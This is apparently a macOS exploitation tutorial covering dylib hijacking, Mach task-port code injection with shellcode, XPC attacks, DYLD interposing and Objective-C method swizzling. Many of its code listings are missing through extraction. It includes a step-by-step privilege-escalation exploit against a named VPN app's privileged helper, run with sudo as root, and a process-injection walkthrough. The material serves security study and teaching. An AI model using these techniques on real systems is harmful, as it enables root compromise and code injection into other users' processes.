Replaced with the path to the directory containing the main executable. Useful for loading dylibs/frameworks within the application bundle. | Path of Main Executable: /some/path/My.app/Contents/MacOS/MyPath to Framework: /some/path/My.app/Contents/Frameworks/Foo.framework/Versions/A/FooLoad Command: @executable_path/../Frameworks/Foo.framework/Versions/A/FooThis setup allows the application directory to be relocated without breaking the path dependencies. |
@loader_path |
Replaced with the path to the directory containing the binary that includes the load command. Useful for plugins or modules with unknown final filesystem locations. | Path of Plugin Executable: /some/path/Myfilter.plugin/Contents/MacOS/MyfilterPath to Framework: /some/path/Myfilter.plugin/Contents/Frameworks/Foo.framework/Versions/A/FooLoad Command: @loader_path/../Frameworks/Foo.framework/Versions/A/FooThis allows the plugin directory to be movable without affecting the dynamic linking of embedded frameworks. |
@rpath |
A runtime search path used by the linker to locate dylibs. Multiple @rpath entries can be specified. These are usually set at compile time and can be overridden at runtime. |
Application Example: /some/path/MyApp.app/Contents/MacOS/MyAppLibrary Example: /some/other/path/libMyLib.dylibLoad Command in MyApp: @rpath/libMyLib.dylibPossible RPATH Entries: 1. @executable_path/../Frameworks2. /usr/local/libThis allows flexible library referencing that adapts based on runtime conditions or application deployment configurations. |
LC_LOAD_WEAK_DYLIB
- Test using
LC_LOAD_WEAK_DYLIB
1- First check the app/binary security and if it's exploitable |
Rpath-based dylib hijacking
1- Grep the paths where is used for loading |
dlopen dylib hijacking
the search path will default to the following (as noted at DYLD_FALLBACK_LIBRARY_PATH): |
Exploit Dylib Hijacking
- A
dylibtest code:
|
- Exploitation steps
After identifying which dylib is vulnerable, Compile the test code |
Mach IPC & Injection
Fundamentals of IPC via Bootstrap Server

Task A Creation Steps:
- Create Port with RECEIVE Right: Task A starts by creating a new communication port for which it holds the RECEIVE right. This right allows Task A to receive messages sent to this port.
- Create SEND Right: Task A then creates a SEND right for the same port, which will be used to allow other tasks to send messages to this port.
Bootstrap Server Registration:
- Register SEND Right: Task A registers the SEND right with the bootstrap server under a specific service name. This is a crucial step as it associates the SEND right with a recognizable service name that other tasks can refer to.
Task B Lookup and Communication:
- Lookup Service Name: Task B queries the bootstrap server to find the service name. If found, the server provides Task B with a copy of the SEND right.
- Send Message Using SEND Right: Now equipped with the SEND right, Task B constructs a message and sends it to Task A using the SEND right.
Secured Communication Model with Launchd as Bootstrap Server

Apple stores system-provided service names in configuration files that also contain the associated binary for each service. These files are located at /System/Library/LaunchDaemons and /System/Library/LaunchAgents, SIP protected locations which are considered secure.
Task B Service Lookup:
- Lookup Service Name: Task B initiates the communication by requesting a service name from
launchd. This is the first step in establishing a communication link.
- Lookup Service Name: Task B initiates the communication by requesting a service name from
launchd Service Management:
- Check If Service Is Running:
launchdchecks whether the requested service (Task A) is already running. If not, it starts Task A. - Start Task A: If the service is not already running,
launchdinitiates Task A.
- Check If Service Is Running:
Task A Registration and Rights Management:
- Bootstrap Check-in: Once started, Task A performs a bootstrap check-in with
launchd. During this process,launchdassigns the RECEIVE right to Task A and retains a SEND right for itself. - Create SEND Right and Transfer RECEIVE Right:
launchdensures that it keeps a SEND right (to control future access) and transfers the RECEIVE right to Task A.
- Bootstrap Check-in: Once started, Task A performs a bootstrap check-in with
Service Access by Task B:
- Send Copy of SEND Right to Task B: Finally,
launchdcreates a copy of the SEND right and sends it to Task B. This step allows Task B to communicate securely with Task A using the established protocol.
- Send Copy of SEND Right to Task B: Finally,
Mach Special Ports
| Port | Description |
|---|---|
HOST_PORT |
Allows retrieval of system information. With a SEND right to this port, functions like host_processor_info can be executed to gather data about the system’s processors. |
HOST_PRIV_PORT |
A privileged version of the HOST_PORT. Possessing a SEND right here enables performing privileged actions such as kext_request, used for loading or unloading kernel extensions. Access to this port typically requires root privileges and specific entitlements like com.apple.private.kext*, reflecting its high-security implications. |
Task Port |
Known as the task’s kernel port, it controls access to a specific task. Having a SEND right to a task’s port enables full control over the task, including the ability to read and write its virtual memory, and manage its threads. This port provides significant power over the task, regardless of the user’s privilege level, making its access highly restricted. |
- since
macOS10.11, AppleMobileFileIntegrity (AMFI) plays a key role in access control.macos_task_policyhave the following rules:
| Rule | Description and Implications |
|---|---|
| com.apple.security.get-task-allow | This entitlement allows any process operating at the same user level as the application to access its task port. Commonly used in debug builds for attaching debuggers, this entitlement is risky for distributed applications as it exposes significant control over the application’s execution. Applications with this entitlement are likely to be rejected during Apple’s notarization process because it poses a high security risk. |
| com.apple.system-task-ports | Grants the ability to access the task ports of any process, except those of the kernel. This entitlement is typically reserved for Apple’s proprietary software and is indicative of the strict privileges maintained within Apple’s software ecosystem. Older references to this entitlement as task_for_pid-allow are outdated, and modern security mechanisms like taskgated and AMFI no longer check for this older term. |
| Root User Access on Non-Hardened Applications | If an application is not an Apple platform binary and lacks hardened runtime, root users can access its ports. Although root access has been curtailed significantly by security measures like SIP and TCC, which restrict root capabilities on critical system locations and sensitive user data, obtaining port access can still offer pathways to exploit these remaining privileges. This capability highlights the ongoing relevance of root access in circumventing newer security restrictions on macOS. |
While at first glance, exploiting application permissions to gain root might not seem to offer additional privileges, Apple’s ongoing enhancement of security measures makes this strategy increasingly valuable. Starting with System Integrity Protection (SIP), often referred to as “rootless,” Apple significantly restricted root access to essential system locations. This protection was further tightened with the introduction of Transparency, Consent, and Control (TCC) privacy measures, which restrict root access to sensitive user data areas like Documents and AddressBook. Therefore, by injecting code into an application that retains access to these protected areas, one can circumvent these restrictions and gain valuable access and insights, despite the limitations imposed on the root user.
Injection through Mach Ports
Get Identifier
Get app "Identifier=" using codesign |
Get Process ID
|
- Compile
gcc -framework Foundation -framework Appkit getPID.m -o getPID |
get_uid(pid_t pid)
- Purpose: This function fetches the UID associated with a given PID, which is useful to determine the user under which a process is running.
- Implementation:
- It initializes a
struct kinfo_procto store process information. - It prepares an array
mibwith parameters that tellsysctlwhich information to retrieve, specifically the process info for a given PID. - The
sysctlfunction is called with these parameters to fill theprocessstructure with the process information. - If
sysctlsuccessfully retrieves the information (buffer_sizeis not zero), it extracts the UID from theprocessstructure.
- It initializes a
get_pid(NSString* bundle_id)
- Purpose: This function finds the PID of an application running with a specific bundle identifier. It ensures that the application is running under a user account (non-root).
- Implementation:
- It calls
NSRunningApplication‘s class methodrunningApplicationsWithBundleIdentifier:which returns an array ofNSRunningApplicationinstances representing each running application with the specified bundle identifier. - It iterates over this array, retrieving the PID of each application instance using the
processIdentifiermethod. - For each PID, it calls
get_uidto check if the process is running as root (UID 0). If the process is running as a non-root user, it returns the PID.
- It calls
main(int argc, const char * argv[])
- Purpose: This is the main entry point of the program. It sets up the environment and calls other functions to perform specific tasks.
- Implementation:
- It uses an autorelease pool to manage the memory of objects created during the execution of the program automatically.
- It defines the target application’s bundle identifier and calls
get_pidto find the PID of this application. - If a valid PID is found, it prints the PID; otherwise, it prints an error message.
Get SEND Rights (task port)
|
- Compile
gcc -framework Foundation -framework Appkit getTaskPort.m -o getTaskPort |
- Fetching the PID and Task Port:
- Fetching Application Instance: The application instance is obtained using
NSRunningApplication‘srunningApplicationsWithBundleIdentifier:method, which returns an array of applications matching the given bundle identifier. - PID Extraction: The process identifier (PID) is extracted from the first application instance that matches the provided bundle identifier.
- Task Port Retrieval: The
task_for_pidfunction is used to get the Mach task port for the process identified by the PID. This function requires the caller to have appropriate privileges, typically necessitating elevated rights.
- Fetching Application Instance: The application instance is obtained using
task_for_pid(mach_task_self(), pid, &remoteTask)
- Purpose: This Mach API function is used to obtain the task port of another process, which is essential for performing various system-level operations on that process.
- Parameters:
- mach_task_self(): Represents the task port of the current process, used here for permission context.
- pid: The PID of the target process.
- &remoteTask: A pointer to a
task_tvariable where the task port of the target process will be stored upon successful execution.
- Output: Returns a
kern_return_tvalue that indicates the success or failure of the operation. If successful,remoteTaskwill contain the task port.
Allocate & Write to Process Memory
|
- Compile
gcc -framework Foundation -framework Appkit allocateWrite.m -o allocateWrite |
Allocating Memory in the Target Process:
- The
mach_vm_allocatefunction is used to allocate memory in the target process. In this case, it allocates memory for both the shellcode and the stack. remoteStack64is a pointer to the allocated stack memory, whileremoteCode64is a pointer to the allocated memory for the shellcode.
- The
Writing Shellcode to the Target Process:
- The
mach_vm_writefunction is used to write the shellcode into the allocated memory space of the target process.
- The
Set Memory Permisssions for Stack & Code
|
- Compile
gcc -framework Foundation -framework Appkit setMemory.m -o setMemory |
- Setting Memory Protections:
vm_protectis used to set the memory protections for the shellcode and stack.- The shellcode memory is set to be readable and executable (
VM_PROT_READ | VM_PROT_EXECUTE), while the stack is set to be readable and writable (VM_PROT_READ | VM_PROT_WRITE).
Execute the Shellcode
|
- Compile
gcc -framework Foundation -framework Appkit InjectCode.m -o InjectCode |
thread_create_running: This function creates a new thread in the target process specified byremoteTask.- Parameters:
remoteTask: The task port of the target process.x86_THREAD_STATE64: Specifies the thread state flavor. In this case, it’s for x86_64 architecture.&remoteThreadState64: A pointer to the thread state data structure. This structure contains the initial register values for the new thread, including the instruction pointer (__rip), stack pointer (__rsp), and base pointer (__rbp).x86_THREAD_STATE64_COUNT: The number of valid thread state entries.&remoteThread: A pointer to a variable that will hold the newly created thread’s port.
- After the remote thread is created, it starts executing at the address specified by the instruction pointer (
__rip) in theremoteThreadState64structure. - Since the
__ripis set to the beginning of the allocated memory where the shellcode is placed, the thread starts executing the shellcode.
Inject Dylib
To load a dylin through the thread, We need to pormote the thread to POSIX thread, So by creating a POSIX thread from the existing Mach thread, We will load the dylib:
|
Including
dlfcn.h: This header file is required for dynamic linking functions likedlsymanddlopen.Defining Larger Stack and Code Sizes: The stack size (
STACK_SIZE) and code size (CODE_SIZE) have been increased to 65536 and 128, respectively.Shellcode: The shellcode has been updated to include more instructions. It now contains two parts: one for calling
pthread_create_from_mach_threadand another for callingdlopen.Using
dlsymto Get Address of Functions: The code usesdlsymto get the address ofpthread_create_from_mach_threadanddlopen. These addresses are then used to patch the shellcode.Patching the Shellcode: The code loops through the shellcode to find specific patterns (
"PTHRDCRT","DLOPEN__", and"LIBLIBLIB") and replaces them with the addresses obtained fromdlsymand the path to the dynamic library (lib). This allows the shellcode to callpthread_create_from_mach_threadanddlopenwith the specified library path.Printing Debug Information: The code includes several
NSLogstatements to print debug information, such as the addresses ofpthread_create_from_mach_threadanddlopen, and the path to the dynamic library.Using Larger Stack Offset: The code uses a larger offset (
STACK_SIZE / 2) to shift the stack pointer (__rsp) in theremoteThreadState64structure. This offset is used to provide more space for the stack in the remote thread.
Tese changes enhance the functionality of the code by allowing it to load a dynamic library (lib) into a target process and create a POSIX thread using pthread_create_from_mach_thread.
XPC Exploitation
XPC Fundmentals
What is XPC?
XPC is a communication mechanism in macOS and iOS that allows different processes to communicate with each other. It is used to separate tasks into different processes, enhancing security and stability by isolating potentially risky operations.
Key Components of XPC:
- XPC Services: These are the services that run in separate processes and perform specific tasks. They can be provided by both Apple and third-party developers.
- Mach Services: XPC services register Mach services to facilitate communication via Mach messages.
- Clients: Applications or processes that request services from XPC services.
- Entitlements: Special permissions required by applications to access certain XPC services.
How XPC Works:
- Service Registration: XPC services register themselves with the operating system, making them available to clients.
- Client Requests: Clients send requests to the XPC service for specific tasks or information.
- Message Passing: Communication is done through messages passed between the client and the service via Mach ports.
- Response Handling: The XPC service processes the request and sends back a response to the client.

Creating Server and Client
XPC Service (Server)
Part 1
|
- Define a protocol
ServiceProtocolwith a methodupperCaseString:withReply:. - Declare the
Serviceclass that conforms to this protocol.
Part 2
@implementation Service |
- Implement the
upperCaseString:withReply:method to convert a string to uppercase and call the reply block with the result.
Part3
@interface ServiceDelegate : NSObject <NSXPCListenerDelegate> |
- Define a
ServiceDelegateclass that conforms toNSXPCListenerDelegate. - Implement the
listener:shouldAcceptNewConnection:method to configure new connections. - In the
mainfunction, create anNSXPCListenerfor the service, set its delegate, and resume it to start listening for connections.
XPC Client
main.m
|
Define the ServiceProtocol to match the service protocol. Create an NSXPCConnection with the service name com.example.service. Then Set the remote object interface using NSXPCInterface with the ServiceProtocol. Resume the connection to start communication. After that Get a remote object proxy that conforms to ServiceProtocol and Call the upperCaseString:withReply: method on the proxy with a string and a reply block. Start the run loop to keep the client running until the reply is received.
sequenceDiagram |
When XPC can be vulnerable
| Condition | Description |
|---|---|
| Service doesn’t verify at all | If the service doesn’t perform any verification, it is highly susceptible to exploitation. For example, an XPC service that accepts any connection without checking credentials. |
| Client verification process can be subverted allowing custom process connection | If the verification process for clients connecting to an XPC service is flawed, attackers can bypass it and connect using a custom process. For example, forging client credentials to access the service. |
| Code injection against the XPC client | Exploiting vulnerabilities to inject code into the client of an XPC service can allow attackers to gain unauthorized access or perform malicious actions. For example, injecting malicious code into a client to control its interactions with the XPC service. |
| DYLIB attacks against XPC client | Dynamic Library (DYLIB) attacks involve injecting malicious libraries into the client process to exploit the XPC service. For instance, using DYLD_INSERT_LIBRARIES to load a malicious library. |
| com.apple.security.get-task-allow entitlement | This entitlement allows debuggers to connect, which can be exploited if applied to production binaries, potentially allowing unauthorized access. For example, an attacker can use this to debug and manipulate the service. |
| com.apple.security.cs.allow-dyld-environment-variables entitlement set to “true” | If this entitlement is enabled, it allows dynamic library injection via environment variables, posing a significant security risk. For example, setting environment variables to load a malicious library. |
| com.apple.security.cs.disable-library-validation entitlement | This entitlement permits loading of third-party signed dynamic libraries, which can be exploited to run malicious code. For instance, loading an unsigned malicious library into a service. |
| Service does not verify connecting process is signed with Apple-signed certificate | Ensuring the connecting process has a valid Apple-signed certificate prevents unauthorized access from self-signed or fake certificates. For example, an attacker using a fake certificate to connect. |
| Service does not verify team ID of the connecting process | Verifying the team ID ensures the connecting process belongs to the intended organization, blocking access from unauthorized entities. For example, an attacker using their own developer certificate to connect. |
| Service does not verify proper bundle ID | Checking the bundle ID helps reduce the attack surface by limiting connections to known, trusted applications. For example, an attacker spoofing a trusted application’s bundle ID. |
| Service does not verify software version number | Verifying the software version ensures that only updated, secure clients can connect, reducing risks from older, vulnerable versions. For example, using an outdated vulnerable client to exploit the service. |
| Service does not verify code signing properties | Proper verification of code signing attributes ensures that only legitimate and unaltered applications can connect to the service. For example, connecting with a modified client that bypasses security checks. |
| Service does not require specific entitlement for connection (for Apple binaries) | Requiring specific entitlements for connection adds an additional layer of security, ensuring that only authorized applications can access the service. For example, an attacker bypassing entitlement checks. |
| Service uses PID for verification instead of audit token | Using an audit token instead of a process ID for verification prevents PID reuse attacks, enhancing the security of the service connection process. For example, an attacker reusing a PID to gain access. |
Guide for Attacking XPC
I will be using PureVpn.app as an example for the guide.
Find Mach Services & Privileged Tools
You can find XPC related to an App, In 2 places either inside the app under:
- /Applications/theapp.app/Contents/XPCServices
- /Applications/theapp.app/Contents/Library
And in the following directories the configuerations: - /System/Library/LaunchDaemons
- /Library/LaunchDaemons
- /System/Library/LaunchAgents
- /Library/LaunchAgents
Mostly TheHelperToolsis under/Library/PrivilegedHelperTools/.
Identify the Services & Privileged Tools
Under /Library/LaunchDaemons, Wew can see the LaunchDaemons related to PureVpn:
~ % ls /Library/LaunchDaemons | grep pure |
When we look at the com.purevpn.macapp.HelperTool.plist, We can see the following:
<?xml version="1.0" encoding="UTF-8"?> |
We can see 2 things here, MachServices, Let’s Note it. And the HelperTool under the following path /Library/PrivilegedHelperTools/com.purevpn.macapp.HelperTool.
Authorization & Verification
Before Connecting to the HelperTool, There are some authorizations & verifications to be done to make sure of the client who is connecting, We have EvenBetterAuthorization, You can read about it from here to understand why it’s not enough for securing for verifying the client.
Reverse HelperTool
The first thing We have to do, When we get to reverse the HelperTool. Is to check the verifications for connecting to the services:
/* @class HelperTool */ |
We can see here that, Anyone can connect to the XPC without any verifications. Now, It’s time to check the methods offered by com.purevpn.macapp.HelperTool. That can be exploited, We will use class-dump, We got the following results:
@protocol HelperToolProtocol |
The tool helper offers a lot of methods, But the most interested one is runWithCommand:
/* @class HelperTool */ |
The function here, Passes the parameters to rbx = [self runCommand:r12 withArguments:r15 usingSudo:arg4];, When we check runCommand:
/* @class HelperTool */ |
It checks if arg4 is not 0, If it’s true, Then it will execute the command with sudo (as root):
r14 = [rdi runCommand:@"/usr/bin/sudo" withArguments:rbx]; |
We can abuse it to esclate our priviliges, By executing commands as root.
Writing The Exploit
The argument for the method offered by the HelperTool has the following arguments:
(NSString *)arg1: Which is a string (command).withArguments:(NSArray *)arg2: The arguments for the command.usingSudo:(BOOL)arg3: Argument to use sudo or no.withReply:(void (^)(BOOL))arg4;: The XPC reply.
First define the protocol and services variable
|
Second initialize our XPC connection
Now, We will start connecting to the service and exploit the method:
- Initialize XPC connection for our MachServices
int main(void) { |
- Initialize interface with the protocol
NSXPCInterface* interface = [NSXPCInterface interfaceWithProtocol:@protocol(HelperToolProtocol)]; |
- Set the interface and Start the connection
[connection setRemoteObjectInterface:interface]; |
- Define the connection object
id obj = [connection remoteObjectProxyWithErrorHandler:^(NSError *error) { |
- Before calling the
runWithCommandMethod we need to define the arguments
// Define the command |
- Now, Call the method from the object
[obj runWithCommand:cmd withArguments:args usingSudo:YES withReply:^(BOOL err) { |
- Results
~ % cd /tmp |
We can see that the results shows that the file created successfully.
macOS Function Hooking
Function Interposing
Function interposing on macOS is a technique that allows you to override or intercept calls to existing functions within dynamic libraries at runtime. This can be useful for various purposes, such as debugging, profiling, or altering the behavior of existing functions without modifying the source code. To create a dylib for function interposing, you need to add an __interpose section (or a section flagged with S_INTERPOSING) in the DATA segment of the Mach-O file. This section will contain pairs of function pointers linking the original and replacement functions. Then, use DYLD_INSERT_LIBRARIES to inject the dylib into the target application, as interposing must occur before the main application loads.
How Function Interposing Works
- Dynamic Linker and DYLD: macOS uses a dynamic linker (
dyld) that handles the loading of dynamic libraries (dylibs) and the resolution of function addresses at runtime. - Interposing Functions: By using specific linker options and environment variables, you can tell dyld to replace certain function calls with your own implementations.
- Interposing Dylib: You create a custom dynamic library that provides your versions of the functions you want to interpose.
- Environment Variables: You set environment variables (e.g.,
DYLD_INSERT_LIBRARIES) to specify the path to your interposing dylib.
Steps to Implement Function Interposing
|
let’’s explain our code here in steps:
- Define the Interposing Macro
Define the DYLD_INTERPOSE macro in your C file. This macro helps create an __interpose section in the Mach-O file.
- Implement the Custom
openFunction
Define your custom version of open. This function will replace the original open when the dylib is injected.
|
- Call the Interposing Macro
Use the DYLD_INTERPOSE macro to specify the replacement of open with my_open.
DYLD_INTERPOSE(my_open, open); |
- Compile the Interposing Dylib
gcc -dynamiclib interpose.c -o interpose.dylib |
- Verify the Interpose Section
Use the size command to verify the presence of the __interpose section in the compiled dylib.
size -x -m -l interpose.dylib |
Expected output should show an __interpose section in the __DATA segment.
- Inject the Dylib and Run the Application
Use the DYLD_INSERT_LIBRARIES environment variable to inject the interposing dylib into your application.
export DYLD_INSERT_LIBRARIES=./interpose.dylib |
sequenceDiagram |
Dynamic Linker and DYLD:
- The user application (
UserApp) is loaded by the dynamic linker (DYLD).
- The user application (
Interposing Functions:
- DYLD loads the interposing dynamic library (
InterposeDylib) which contains the interposed function implementations. - If necessary,
InterposeDylibwill also load the original library (OriginalLib).
- DYLD loads the interposing dynamic library (
Environment Variables:
- The environment variable (
DYLD_INSERT_LIBRARIES) instructs DYLD to use the interposing dylib for specific function calls. - When
UserAppcalls a function likeopen, DYLD redirects this call to the interposing function inInterposeDylib. - The interposing function can perform additional actions (e.g., printing a message) before calling the original function from
OriginalLib. - The result of the original function is returned back through the interposing dylib to the user application.
- The environment variable (
IOCTL Interposing
Interposing ioctl calls on macOS allows you to override or intercept calls to the ioctl function within dynamic libraries at runtime. This can be useful for purposes such as kernel driver fuzzing and analysis, debugging, profiling, or altering the behavior of existing functions without modifying the source code. To create a dylib for interposing ioctl calls, you need to add an __interpose section (or a section flagged with S_INTERPOSING) in the DATA segment of the Mach-O file. This section will contain pairs of function pointers linking the original and replacement functions. Then, use DYLD_INSERT_LIBRARIES to inject the dylib into the target application, as interposing must occur before the main application loads.
How Interposing ioctl Calls Works
- Dynamic Linker and DYLD: macOS uses a dynamic linker (
dyld) that handles the loading of dynamic libraries (dylibs) and the resolution of function addresses at runtime. - Interposing Functions: By using specific linker options and environment variables, you can tell dyld to replace certain function calls with your own implementations.
- Interposing Dylib: You create a custom dynamic library that provides your versions of the functions you want to interpose.
- Environment Variables: You set environment variables (e.g.,
DYLD_INSERT_LIBRARIES) to specify the path to your interposing dylib.
Steps to Implement Interposing ioctl Calls
|
- Define the Interposing Macro
Define the DYLD_INTERPOSE macro in your C file. This macro helps create an __interpose section in the Mach-O file.
- Implement the Custom
ioctlFunction
Define your custom version of ioctl. This function will replace the original ioctl when the dylib is injected.
|
- Call the Interposing Macro
Use the DYLD_INTERPOSE macro to specify the replacement of ioctl with my_ioctl.
DYLD_INTERPOSE(my_ioctl, ioctl); |
- Compile the Interposing Dylib
gcc -dynamiclib interpose.c -o interpose.dylib |
- Verify the Interpose Section
Use the size command to verify the presence of the __interpose section in the compiled dylib.
size -x -m -l interpose.dylib |
Expected output should show an __interpose section in the __DATA segment.
- Inject the Dylib and Run the Application
Use the DYLD_INSERT_LIBRARIES environment variable to inject the interposing dylib into your application.
export DYLD_INSERT_LIBRARIES=./interpose.dylib |

TIPs
- Segmentation Fault
If the application crashes with a segmentation fault, inspect the crash log to identify the cause. You might encounter an infinite loop if the interposed function calls another function that ends up calling back the interposed function.
- Crash Reports
User crash reports are typically located in the~/Library/Logs/DiagnosticReports/directory. Each crash report file is named with the application name and a timestamp.
/Users/<your_username>/Library/Logs/DiagnosticReports/ |
- System Crash Reports
System crash reports are stored in the /Library/Logs/DiagnosticReports/ directory. These reports are accessible to all users with appropriate permissions.
/Library/Logs/DiagnosticReports/ |
- Debugging
Finally we could use lldb, To debug it.
- Avoiding Infinite Loops
To avoid infinite loops, ensure that your interposed function does not invoke the original function in a way that causes it to call back into your interposed function. For example, avoid using printf inside an interposed function if printf itself might invoke the original function.
int my_ioctl(int d, unsigned long request, void *data) { |
Objective-C Method Swizzling
Method swizzling is a technique used to change the implementation of an existing method at runtime. This is particularly useful in scenarios where you want to alter or extend the behavior of a method without modifying its original code. We’ll explore two techniques for method swizzling in Objective-C: using categories and using C functions.
Technique 1: Using Categories
In this example, we’ll hook the length method of the NSString class to log a message whenever it is called. This involves creating a new category for NSString and performing the swizzling.
Step 1: Create a Category
First, we create a new category for NSString called NewNSString and add our custom custom_length method.
Code:
|
- Category Declaration: We declare a category
NewNSStringfor theNSStringclass, adding a new methodcustom_length. - Method Implementation: We implement
custom_lengthto log a message before calling itself. Initially, this would cause an infinite loop, but after swizzling, it will call the originallengthmethod.
Step 2: Perform the Swizzling
Next, we perform the actual swizzling by swapping the implementations of the original length method and our custom_length method.
Code:
int main(int argc, const char * argv[]) { |
- Class and Selectors: We obtain the
NSStringclass and the selectors for the original and custom methods (lengthandcustom_length). - Methods: We use
class_getInstanceMethodto retrieve the method implementations for these selectors. - Swizzling: We use
method_exchangeImplementationsto swap the implementations of the two methods. - Test: We create an
NSStringinstance and call thelengthmethod, which now logs a message due to our swizzling.
Output:
2024-06-25 12:00:00.000000+0000 swizzling[10172:4293511] Hooked the length method! |
Technique 2: Using C Functions
For the second technique, we create a new C function and use method_setImplementation to update the method’s implementation pointer.
Step 1: Define the C Function
We define our custom custom_length function and a placeholder for the original function pointer.
Code:
|
- Static IMP Pointer: We declare a static IMP (method pointer) to hold the original
lengthmethod’s implementation. - Custom Function: We define
custom_lengthto log a message and then call the originallengthmethod using theoriginal_lengthpointer. The first two parameters of the function areid self(the object) andSEL _cmd(the selector).
Step 2: Update the Method Implementation
Next, we update the method implementation to point to our custom function.
Code:
int main(int argc, const char * argv[]) { |
- Class and Method: We obtain the
NSStringclass and thelengthmethod. - Update Implementation: We use
method_setImplementationto replace the originallengthmethod with ourcustom_lengthfunction. The original method’s implementation is stored inoriginal_length. - Test: We create an
NSStringinstance and call thelengthmethod, which now logs a message due to our custom function.
Output:
2024-06-25 12:00:00.000000+0000 swizzling[10419:4306252] Hooked the length method with C function! |
How It Works ?
Categories and Swizzling
- Categories: Categories in Objective-C allow you to add new methods to existing classes without subclassing. This feature is used to introduce the
custom_lengthmethod to theNSStringclass. - Selectors and Methods: A selector (
SEL) is the name of a method, and a method (Method) is a reference to the implementation of that method. - Swizzling: Swizzling involves swapping the implementations of two methods.
method_exchangeImplementationsis used to exchange the implementations of the original method and the custom method. After swizzling, calling the original method will execute the custom implementation and vice versa.
C Functions and Swizzling
- IMP Pointers: An
IMPis a pointer to the start of a method implementation. By storing the original method’sIMP, you can call the original method from within your custom implementation. - Custom Function: The custom function mimics the method signature of the original method and can perform additional operations (e.g., logging) before or after calling the original method.
- Method Replacement:
method_setImplementationreplaces the implementation of a method with a new function, allowing you to intercept calls to the method and redirect them to your custom function.
Guide for Method Swizzling with MD5App
In this example, we will create an Objective-C application that generates a random message, computes its MD5 hash, and then uses method swizzling to intercept and log the original message. We will break down each part of the process to explain how and why it works.
Step 1: Create the MD5 Application
First, we create a simple Objective-C application that generates a random message, computes its MD5 hash, and prints out the hash.
MD5App.m:
|
- Import Statements: We import the necessary Foundation framework and CommonCrypto library for MD5 hashing.
- MD5 Generator Class:
- md5HashOfString: Computes the MD5 hash of a given input string.
- Random String Generation:
- generateRandomString: Generates a random string of a given length using alphanumeric characters.
- User Input:
- getUserInput: Reads user input from the command line.
- Main Function:
- Generates a random message and computes its MD5 hash.
- Prompts the user to enter the original message.
- Compares the hash of the user input with the computed hash.
- Prints a success message if the hashes match, otherwise prints a failure message.
Step 2: Swizzle the MD5 Hash Method to Log the Original Message
Next, we will use method swizzling to intercept the md5HashOfString: method and log the original message.
Swizzle.m:
|
- Import Statements: We import the necessary Foundation framework and Objective-C runtime for method swizzling.
- Static Function Pointer: We declare a static function pointer
original_md5HashOfStringto hold the original implementation of themd5HashOfString:method. This allows us to call the original method from within our custom implementation. - Custom Function:
- Log the Original Message: The custom function
custom_md5HashOfStringlogs the original message. - Call Original Function: The original
md5HashOfString:method is called using the stored function pointer, passing along the original parameters.
- Log the Original Message: The custom function
- Constructor Function:
- Get Method: The
class_getInstanceMethodfunction is used to get the method formd5HashOfString:. - Replace Implementation: The
method_setImplementationfunction is used to replace the original implementation ofmd5HashOfString:with our custom implementation. The original implementation is stored inoriginal_md5HashOfString.
- Get Method: The
Step 3: Compile and Run
To compile and run the application with the swizzle library:
Compile the MD5 Application:
clang -framework Foundation -framework CommonCrypto -o MD5App MD5App.m
